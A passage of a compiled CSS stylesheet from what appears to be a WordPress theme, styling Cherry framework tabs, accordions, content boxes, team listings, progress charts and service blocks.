  padding: 0 35px 13px; }
  @media (max-width: 1200px) {
    .cherry-tabs[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span {
      padding: 20px 20px 13px 20px; } }
  @media (max-width: 768px) {
    .cherry-tabs[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span {
      padding: 10px;
      display: block; } }
  .cherry-tabs[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span:after {
    content: '';
    width: 100%;
    height: 4px;
    position: absolute;
    bottom: -1px;
    left: 0; }
  .cherry-tabs[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span.cherry-tabs-current {
    background: black; }
@media only screen and (min-width: 769px) {
  .cherry-tabs.cherry-tabs-style-default:not(.cherry-tabs-vertical) .cherry-tabs-nav > span {
    border-bottom: none; } }
.cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span {
  border-width: 1px;
  border-style: solid;
  border-radius: 5px 5px 0 0;
  margin: 5px 5px 0;
  padding: 11px 29px 13px; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span {
      padding: 10px;
      margin: 10px 0;
      display: block;
      border-radius: 5px; } }
  .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span:after {
    content: '';
    width: 100%;
    height: 1px;
    background: #ffffff;
    position: absolute;
    bottom: -1px;
    left: 0;
    display: none; }
  .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span:hover {
    background: #ffffff; }
    @media (max-width: 768px) {
      .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span:hover {
        border-bottom-style: solid;
        border-bottom-width: 1px; } }
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span.cherry-tabs-current:after, .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span:hover:after {
      display: block; }
      @media (max-width: 768px) {
        .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span.cherry-tabs-current:after, .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span:hover:after {
          display: none; } }
.cherry-tabs.cherry-tabs-style-default .cherry-tabs-panes {
  padding: 35px 40px 44px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid; }
  .cherry-tabs.cherry-tabs-style-default .cherry-tabs-panes .cherry-tabs-pane {
    padding: 0; }
.cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav {
  width: 42%; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav {
      width: 100%; } }
  .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span {
    border-bottom-width: 1px;
    border-radius: 5px;
    margin: 0 0 10px;
    left: 10px;
    width: 90%;
    width: calc(100% - 10px); }
    @media only screen and (min-width: 769px) {
      .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span {
        border-right: none;
        border-radius: 5px 0 0 5px; } }
    @media (max-width: 768px) {
      .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span {
        width: 100%;
        left: 0;
        margin: 10px 0;
        text-align: center; } }
    .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span:after {
      width: 1px;
      height: 100%;
      bottom: auto;
      top: 0;
      left: auto;
      right: -1px; }
    .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span:hover:after {
      display: none; }
    .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span.cherry-tabs-current {
      left: 0;
      width: 100%; }
      .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span.cherry-tabs-current:after {
        display: block; }
        @media (max-width: 768px) {
          .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span.cherry-tabs-current:after {
            display: none; } }
.cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-panes {
  width: 58%;
  background: #ffffff;
  border-radius: 0 5px 5px 5px; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-panes {
      width: 100%; } }
@media only screen and (min-width: 769px) {
  .cherry-tabs.cherry-tabs-style-style-2:not(.cherry-tabs-vertical) .cherry-tabs-nav > span {
    border-bottom: none; } }
.cherry-tabs.cherry-tabs-style-style-2:not(.cherry-tabs-vertical) .cherry-tabs-panes {
  border-left: none; }
.cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span {
  border-width: 2px;
  border-style: solid;
  border-color: transparent;
  border-radius: 5px 5px 0 0;
  margin: 0;
  padding: 11px 32px 11px 34px;
  color: #ffffff;
  background: none; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span {
      display: block;
      margin: 10px 0;
      padding: 10px;
      border-radius: 5px; } }
  .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span:after {
    content: '';
    width: 100%;
    height: 2px;
    background: #ffffff;
    position: absolute;
    bottom: -2px;
    left: 0;
    opacity: 0;
    transition: all 0.3s ease-in-out; }
    @media (max-width: 768px) {
      .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span:after {
        display: none; } }
  .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span:hover {
    border-color: #ffffff;
    background: none;
    color: #ffffff; }
    .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span.cherry-tabs-current:after, .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span:hover:after {
      opacity: 1; }
.cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-panes {
  padding: 30px 0 0;
  border-style: solid;
  border-width: 2px;
  border-color: #ffffff;
  border-right: none;
  border-bottom: none;
  border-radius: 0; }
  .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-panes .cherry-tabs-pane {
    color: #ffffff; }
.cherry-tabs.cherry-tabs-style-style-2.cherry-tabs-vertical .cherry-tabs-nav > span {
  border-right: none;
  border-radius: 5px 0 0 5px; }
.cherry-tabs.cherry-tabs-style-style-2.cherry-tabs-vertical .cherry-tabs-panes {
  padding: 0 10px 20px 40px;
  border-top: none; }
  .cherry-tabs.cherry-tabs-style-style-2.cherry-tabs-vertical .cherry-tabs-panes .cherry-tabs-pane {
    padding: 0; }
.cherry-tabs .cherry-box {
  z-index: 10;
  position: relative; }

@-webkit-keyframes accordionOut {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.9) rotateX(-60deg);
    transform: scale(0.9) rotateX(-60deg); } }
@keyframes accordionOut {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.9) rotateX(-60deg);
    transform: scale(0.9) rotateX(-60deg); } }
@-webkit-keyframes accordionIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.9) rotateX(-60deg);
    transform: scale(0.9) rotateX(-60deg);
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0; }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1); } }
@keyframes accordionIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.9) rotateX(-60deg);
    transform: scale(0.9) rotateX(-60deg);
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0; }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1); } }
.cherry-accordion {
  margin: 0; }
  .cherry-accordion .cherry-spoiler {
    margin: 0 0 20px; }
    .cherry-accordion .cherry-spoiler:last-of-type {
      margin: 0; }
    .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default {
      padding: 0;
      position: relative; }
      .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
        padding: 0 0 0 60px;
        position: relative;
        display: inline-block;
        transition: all 0.3s ease-in-out; }
        .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before {
          content: '\f068';
          position: absolute;
          top: 0;
          left: 0;
          width: 35px;
          height: 35px;
          font-size: 18px;
          line-height: 200%;
          border-radius: 50%;
          font-family: "FontAwesome";
          text-align: center;
          box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
          transition: all 0.3s ease-in-out; }
        .cherry-box .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
          color: #ffffff; }
          .cherry-box .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:hover {
            color: #ffffff; }
      .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:before {
        content: '\f067';
        color: #ffffff; }
      .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-content {
        overflow: hidden;
        max-height: 0; }
        .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-content > * {
          animation: accordionOut 0.75s alternate ease-in-out both 1; }
          .no-js .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-content > * {
            max-height: auto; }
      .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content {
        padding-left: 58px;
        padding-top: 18px;
        max-width: 100%;
        max-height: auto;
        transition: all 0.3s ease-in-out; }
        .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content p {
          margin: 0 0 10px;
          font-size: 0.875rem;
          line-height: 1.6em; }
          .cherry-box .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content p {
            color: #ffffff; }
            .cherry-box .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content p:hover {
              color: #ffffff; }
        .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content > * {
          animation: accordionIn 0.75s alternate ease-in-out both 1; }
          .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content > *:last-child {
            margin: 0; }
        .cherry-box .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content {
          color: #ffffff; }
  .cherry-accordion.right .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
    padding: 0 60px 0 0; }
    .cherry-accordion.right .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before {
      top: 0;
      left: auto;
      right: 0; }
  .cherry-accordion.right .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content {
    padding-left: 0;
    padding-right: 60px;
    padding-top: 0; }
  .cherry-accordion.boxed .cherry-spoiler {
    margin: 0 0 10px; }
    .cherry-accordion.boxed .cherry-spoiler:last-of-type {
      margin: 0; }
    .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
      border-radius: 5px;
      padding: 10px 28px 13px 80px;
      border-width: 1px;
      border-style: solid;
      display: block; }
      .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before {
        top: 13px;
        left: 30px;
        box-shadow: none;
        transform: rotate(-360deg);
        transition: all 0.3s ease-in-out; }
      .cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
        border: none;
        box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
        .cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before {
          background: #ffffff; }
    .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default:not(.cherry-spoiler-closed) .cherry-spoiler-title {
      color: #ffffff;
      box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
      .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default:not(.cherry-spoiler-closed) .cherry-spoiler-title:before {
        transform: rotate(0); }
    .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed {
      border-radius: 5px; }
      .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title {
        background: none; }
        .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:before {
          box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
        .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:hover {
          color: #ffffff; }
      .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-content {
        border: none;
        padding: 0;
        margin: 0; }
    .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content {
      padding: 20px 28px 23px;
      border-width: 1px;
      border-style: solid;
      border-radius: 5px;
      margin: 10px 0 0; }
      .cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content {
        background: none;
        border-width: 2px;
        border-color: #ffffff; }
  .cherry-accordion.boxed.right .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
    padding: 10px 80px 13px 28px; }
    .cherry-accordion.boxed.right .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before {
      left: auto;
      right: 20px; }

.cherry-box .inner {
  padding: 0; }
  .cherry-box .inner.box-simple {
    overflow: hidden; }
  .cherry-box .inner.box-primary, .cherry-box .inner.box-secondary {
    padding: 15px; }
  .cherry-box .inner.box-success, .cherry-box .inner.box-info, .cherry-box .inner.box-danger {
    color: #ffffff; }
  .cherry-box .inner.box-polygon-4 {
    background: url(../../assets/images/polygon-4.png); }
  .cherry-box .inner.box-polygon-3 {
    background: url(../../assets/images/polygon-3.png); }
  .cherry-box .inner.box-polygon-2 {
    background: url(../../assets/images/polygon-2.png); }
  .cherry-box .inner.box-polygon-1 {
    background: url(../../assets/images/polygon-1.png); }
  .cherry-box .inner[class*="box-polygon-"] {
    background-size: cover; }
  .cherry-box .inner > *:last-child {
    margin-bottom: 0; }
  .cherry-box .inner a span {
    transition: 300ms all; }
  .cherry-box .inner.box-vertical_align {
    display: flex;
    align-items: center; }
  .cherry-box .inner.box-polygon-2, .cherry-box .inner.box-danger {
    color: #fff; }
    .cherry-box .inner.box-polygon-2 h1, .cherry-box .inner.box-polygon-2 h2, .cherry-box .inner.box-polygon-2 h3, .cherry-box .inner.box-polygon-2 h4, .cherry-box .inner.box-polygon-2 h5, .cherry-box .inner.box-danger h1, .cherry-box .inner.box-danger h2, .cherry-box .inner.box-danger h3, .cherry-box .inner.box-danger h4, .cherry-box .inner.box-danger h5 {
      color: #fff; }
    .cherry-box .inner.box-polygon-2 a:not(.cherry-btn), .cherry-box .inner.box-danger a:not(.cherry-btn) {
      color: #fff; }

.team-listing {
  padding: 0; }
  .team-listing.colored-overflow-blocks .team-item:nth-child(6n+2) .template-12 .desc .team-listing_name a:hover,
  .team-listing.colored-overflow-blocks .team-item:nth-child(6n+2) .template-12 .desc .team-listing_socials a:hover {
    color: #ffffff; }
  .team-listing.colored-blocks .team-item:nth-child(4n+2) .template-10 .desc .team-listing_name a:hover,
  .team-listing.colored-blocks .team-item:nth-child(4n+2) .template-10 .desc .team-listing_socials a:hover {
    color: #ffffff; }

.team-item {
  padding-top: 15px;
  padding-bottom: 15px; }
  @media (max-width: 768px) {
    .team-item {
      padding-top: 25px;
      padding-bottom: 25px; } }
  @media (max-width: 480px) {
    .team-item {
      width: 100%; } }
  .team-item .center {
    text-align: center; }
    .team-item .center .team-listing_socials .team-socials .team-socials_item .team-socials_link {
      text-align: center; }
  .team-item .team-listing_photo img {
    box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07);
    transition: all 0.3s ease-in-out; }
  .team-item .team-listing_photo:hover img {
    box-shadow: none; }
  .team-item .team-listing_photo.floated-left {
    float: left;
    margin: 0 30px 0 0; }
    @media (max-width: 992px) {
      .team-item .team-listing_photo.floated-left {
        float: none;
        margin: 0 auto 20px; } }
  .team-item .team-listing_name {
    margin: 25px 0 5px; }
    .team-item .team-listing_name a {
      color: inherit; }
  .team-item .team-listing_socials {
    margin: 5px 0 0; }
    .team-item .team-listing_socials .team-socials {
      padding: 0; }
      .team-item .team-listing_socials .team-socials .team-socials_item {
        margin: 0; }
        @media (max-width: 768px) {
          .team-item .team-listing_socials .team-socials .team-socials_item .team-socials_label {
            display: none; } }
        .team-item .team-listing_socials .team-socials .team-socials_item .team-socials_link {
          text-align: left;
          transition: all 0.3s ease-in-out; }
          .team-item .team-listing_socials .team-socials .team-socials_item .team-socials_link i {
            transition: all 0.3s ease-in-out; }
  .team-item .team-listing_position {
    display: block;
    margin: 0 0 10px; }
  .team-item .colored.team-listing_socials .fa-facebook {
    color: #3b579d; }
  .team-item .colored.team-listing_socials .fa-twitter {
    color: #5ea9dd; }
  .team-item .colored.team-listing_socials .fa-pinterest {
    color: #cb2027; }
  .team-item .colored.team-listing_socials .fa-linkedin {
    color: #24b0f9; }
  .team-item .colored.team-listing_socials .fa-google-plus {
    color: #df4a32; }
  .team-item .colored.team-listing_socials .fa-youtube {
    color: #de332c; }
  .team-item .colored.team-listing_socials .fa-flickr {
    color: #bf24f9; }
  .team-item .colored.team-listing_socials .fa-rss {
    color: #fd8b06; }
  .team-item .colored.team-listing_socials .fa-vimeo {
    color: #4da9ce; }
  .team-item .colored.team-listing_socials .fa-skype {
    color: #24b4f0; }
  .team-item .colored.team-listing_socials .fa-instagram {
    color: #bc805e; }
  .team-item .colored.team-listing_socials .fa-vk {
    color: #4c75a3; }
  .team-item .template-8 .team-listing_photo {
    max-width: 270px; }
  .team-item .template-8 .desc {
    text-align: left;
    overflow: visible; }
    @media (max-width: 992px) {
      .team-item .template-8 .desc {
        text-align: center; } }
    .team-item .template-8 .desc .team-listing_name {
      margin-top: 0; }
  .team-item .template-9 {
    overflow: hidden;
    position: relative; }
    .team-item .template-9 .team-listing_photo img {
      width: 100%; }
    .team-item .template-9 .desc {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      padding: 20px;
      transition: all 0.3s ease-in-out;
      -webkit-transform: translateY(110%);
      transform: translateY(110%); }
      .team-item .template-9 .desc:before {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 10;
        border-bottom-style: solid;
        border-bottom-width: 8px;
        opacity: .9; }
      .team-item .template-9 .desc:after {
        content: '';
        height: 100%;
        display: inline-block;
        vertical-align: middle; }
      .team-item .template-9 .desc .desc-in {
        display: inline-block;
        vertical-align: middle;
        position: relative;
        z-index: 100; }
    .team-item .template-9:hover .desc {
      -webkit-transform: translateY(0);
      transform: translateY(0); }
  .team-item .template-10 .desc {
    padding: 20px;
    text-align: left;
    color: #ffffff;
    box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07); }
    .team-item .template-10 .desc .team-listing_name {
      margin-top: 0; }
    .team-item .template-10 .desc .team-listing_name,
    .team-item .template-10 .desc .team-listing_position,
    .team-item .template-10 .desc .team-listing_socials {
      color: inherit; }
      .team-item .template-10 .desc .team-listing_name a,
      .team-item .template-10 .desc .team-listing_position a,
      .team-item .template-10 .desc .team-listing_socials a {
        color: inherit; }
  .team-item .template-11 .desc,
  .team-item .template-14 .desc {
    padding: 20px;
    text-align: left;
    box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07); }
    .team-item .template-11 .desc .team-listing_name,
    .team-item .template-14 .desc .team-listing_name {
      margin-top: 0; }
  .team-item .template-12 {
    position: relative; }
    .team-item .template-12 .desc {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      height: auto;
      padding: 20px;
      text-align: left; }
      @media (max-width: 992px) {
        .team-item .template-12 .desc {
          position: relative; } }
      .team-item .template-12 .desc:before {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 10;
        opacity: .9; }
      .team-item .template-12 .desc .desc-in {
        position: relative;
        z-index: 100; }
      .team-item .template-12 .desc .team-listing_name {
        margin: 0; }
      .team-item .template-12 .desc .team-listing_socials {
        float: right;
        width: 50%;
        margin: 0;
        text-align: right; }
        @media (max-width: 992px) {
          .team-item .template-12 .desc .team-listing_socials {
            float: none;
            text-align: left;
            width: 100%; } }
        .team-item .template-12 .desc .team-listing_socials .team-socials_item .team-socials_link {
          text-align: right; }
          @media (max-width: 992px) {
            .team-item .template-12 .desc .team-listing_socials .team-socials_item .team-socials_link {
              text-align: left; } }
      .team-item .template-12 .desc .team-listing_position {
        margin: 10px 0 0;
        float: left;
        width: 50%; }
        @media (max-width: 992px) {
          .team-item .template-12 .desc .team-listing_position {
            float: none;
            width: 100%; } }
      .team-item .template-12 .desc .team-listing_name,
      .team-item .template-12 .desc .team-listing_position,
      .team-item .template-12 .desc .team-listing_socials {
        color: inherit; }
        .team-item .template-12 .desc .team-listing_name a,
        .team-item .template-12 .desc .team-listing_position a,
        .team-item .template-12 .desc .team-listing_socials a {
          color: inherit; }
  .team-item .template-13 {
    text-align: right;
    padding: 5px 0; }
    .team-item .template-13.right {
      text-align: left; }
  .team-item.collapse-paddings {
    padding: 0; }
    .team-item.collapse-paddings .team-listing_photo img {
      box-shadow: none; }
  .team-item .team-socials_link {
    width: auto;
    height: auto;
    padding: 0 5px; }
    @media (max-width: 480px) {
      .team-item .team-socials_link .team-socials_icon {
        line-height: 20px;
        font-size: 15px; } }

.post-type-archive-team .team-wrap .team-listing_item {
  padding-top: 20px;
  padding-bottom: 20px; }
.post-type-archive-team .pagination {
  text-align: center; }

.cherry-box .cherry-chart {
  color: #ffffff; }
.cherry-chart.center {
  text-align: center; }
.cherry-chart .vertical p {
  font-weight: normal; }
  .cherry-box .cherry-chart .vertical p {
    color: #ffffff; }
.cherry-chart .vertical .cherry-charts-bar {
  margin: 0 auto 20px;
  border-radius: 5px; }
  .cherry-chart .vertical .cherry-charts-bar .cherry-charts-progress {
    border-radius: inherit;
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
.cherry-box .cherry-chart .vertical .progress-title {
  color: #ffffff; }
.cherry-chart .vertical.triangle {
  padding: 100px 0 0; }
  @media (max-width: 768px) {
    .cherry-chart .vertical.triangle {
      padding: 0;
      margin: 30px 0; } }
  .cherry-chart .vertical.triangle .desc {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; }
    @media (max-width: 768px) {
      .cherry-chart .vertical.triangle .desc {
        position: relative; } }
    @media (max-width: 768px) {
      .cherry-chart .vertical.triangle .desc.desktop {
        display: none; } }
    .cherry-chart .vertical.triangle .desc.mobile {
      display: none; }
      @media (max-width: 768px) {
        .cherry-chart .vertical.triangle .desc.mobile {
          display: block;
          margin: 20px 0 0; }
          .cherry-chart .vertical.triangle .desc.mobile > * {
            margin: 0; } }
  .cherry-chart .vertical.triangle .cherry-charts-bar {
    margin: 0 auto;
    border-radius: 0; }
    @media (max-width: 768px) {
      .cherry-chart .vertical.triangle .cherry-charts-bar {
        height: 200px !important; } }
    .cherry-chart .vertical.triangle .cherry-charts-bar .cherry-charts-progress {
      box-shadow: none; }
      @media (max-width: 768px) {
        .cherry-chart .vertical.triangle .cherry-charts-bar .cherry-charts-progress {
          border-width: 0 92px 200px 92px !important; } }
.cherry-chart.chart-progress_bar > .radial {
  text-align: center; }
  .cherry-chart.chart-progress_bar > .radial .cherry-progress-bar {
    position: relative;
    margin: 0 0 50px; }
    .cherry-chart.chart-progress_bar > .radial .cherry-progress-bar h4 {
      color: inherit; }
      .cherry-chart.chart-progress_bar > .radial .cherry-progress-bar h4.absolute {
        position: absolute;
        width: 100%;
        top: 50%;
        margin: 0;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%); }
        .cherry-box .cherry-chart.chart-progress_bar > .radial .cherry-progress-bar h4.absolute {
          color: #ffffff; }
  .cherry-chart.chart-progress_bar > .radial .title {
    font-weight: normal; }
    .cherry-box .cherry-chart.chart-progress_bar > .radial .title {
      color: #ffffff; }
  .cherry-chart.chart-progress_bar > .radial.pie .cherry-progress-bar {
    margin: 0 0 10px; }
  .cherry-chart.chart-progress_bar > .radial.pie h4 {
    margin: 0 0 10px;
    color: inherit; }
    .cherry-box .cherry-chart.chart-progress_bar > .radial.pie h4 {
      color: #ffffff; }
  .cherry-chart.chart-progress_bar > .radial.pie canvas {
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
  .cherry-chart.chart-progress_bar > .radial.canvas-paddings canvas {
    padding: 10px; }
  .cherry-chart.chart-progress_bar > .radial .chart-marker {
    width: 2px;
    height: 30px;
    bottom: -15px;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    display: block; }
    .cherry-chart.chart-progress_bar > .radial .chart-marker:after {
      content: '';
      width: 20px;
      height: 20px;
      border-radius: 50%;
      margin: 0 auto;
      background: inherit;
      position: absolute;
      bottom: -20px;
      left: 50%;
      margin-left: -10px;
      display: block; }
.cherry-chart.chart-progress_bar .cherry-progress-bar {
  display: block; }
  .cherry-chart.chart-progress_bar .cherry-progress-bar.vertical {
    text-align: center; }
  .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .percents {
    text-align: right;
    margin: 0; }
    @media (max-width: 1200px) {
      .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .percents {
        text-align: left; } }
    .cherry-box .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .percents {
      color: inherit; }
  .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .title {
    margin: 0;
    padding: 13px 0 0; }
    @media (max-width: 1200px) {
      .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .title {
        padding: 0; } }
    .cherry-box .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .title {
      color: #ffffff; }
  .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .cherry-charts-bar {
    border-radius: 5px;
    max-width: 100%; }
    .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .cherry-charts-bar .cherry-charts-progress {
      border-radius: 3px;
      box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
  .cherry-chart.chart-progress_bar .cherry-progress-bar .percents {
    margin: 0 0 10px; }
    .cherry-box .cherry-chart.chart-progress_bar .cherry-progress-bar .percents {
      color: #ffffff; }
  .cherry-chart.chart-progress_bar .cherry-progress-bar .title {
    margin: 0 0 5px;
    font-size: 16px;
    line-height: 35px;
    font-weight: normal;
    display: block; }
    .cherry-box .cherry-chart.chart-progress_bar .cherry-progress-bar .title {
      color: #ffffff; }

.cherry-services .cherry-services_item .post-thumbnail a img {
  box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07);
  transition: all 0.2s ease-in-out; }
.cherry-services .cherry-services_item .post-thumbnail a:hover img {
  box-shadow: none; }
.cherry-services .cherry-services_item > .services.template-1 .cherry-services_thumb, .cherry-services .cherry-services_item > .services.template-2 .cherry-services_thumb {
  margin: 0 0 30px;
  max-width: 100%; }
.cherry-services .cherry-services_item > .services.template-1 .cherry-services_title, .cherry-services .cherry-services_item > .services.template-2 .cherry-services_title {
  font-size: 24px;
  line-height: 40px;
  padding: 0; }
  .cherry-services .cherry-services_item > .services.template-1 .cherry-services_title a:hover, .cherry-services .cherry-services_item > .services.template-2 .cherry-services_title a:hover {
    text-decoration: none; }
.cherry-services .cherry-services_item > .services.template-1 .cherry-services_excerpt, .cherry-services .cherry-services_item > .services.template-2 .cherry-services_excerpt {
  font-size: 0.875rem;
  line-height: 1.6em; }
.cherry-services .cherry-services_item > .services .services-icon-template-1 {
  text-align: center; }
  .cherry-services .cherry-services_item > .services .services-icon-template-1 .cherry-services_icon {
    float: none;
    margin: 0 0 10px;
    font-size: 80px; }
.cherry-services .cherry-services_item > .services.template-2 {
  background: none; }
.cherry-services .cherry-services_item > .services.center {
  text-align: center; }
.cherry-services.hide-btn {
  margin: 0; }
  .cherry-services.hide-btn .services-listing .services-icon-template-1 {
    position: relative;
    overflow: hidden; }
    .cherry-services.hide-btn .services-listing .services-icon-template-1 .cherry-services_icon {
      transition: all 0.2s ease-in-out; }
    .cherry-services.hide-btn .services-listing .services-icon-template-1 .cherry-services_title {
      font-size: 34px;
      line-height: 50px;
      transition: all 0.4s ease-in-out; }
      .box-primary.inner .cherry-services.hide-btn .services-listing .services-icon-template-1 .cherry-services_title a {
        color: #ffffff; }
    .cherry-services.hide-btn .services-listing .services-icon-template-1 .btn {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      -webkit-transform: translateY(100%);
      transform: translateY(100%);
      opacity: 0;
      transition: all 0.5s ease-in-out; }
      .cherry-services.hide-btn .services-listing .services-icon-template-1 .btn a {
        position: relative;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%); }
        .box-primary.inner .cherry-services.hide-btn .services-listing .services-icon-template-1 .btn a {
          background: inherit;
          border: 2px solid #ffffff; }
    .cherry-services.hide-btn .services-listing .services-icon-template-1:hover .cherry-services_icon,
    .cherry-services.hide-btn .services-listing .services-icon-template-1:hover .cherry-services_title {
      -webkit-transform: translateY(-100%);
      transform: translateY(-100%);
      opacity: 0; }
    .cherry-services.hide-btn .services-listing .services-icon-template-1:hover .btn {
      opacity: 100;
      -webkit-transform: translateY(0);
      transform: translateY(0); }
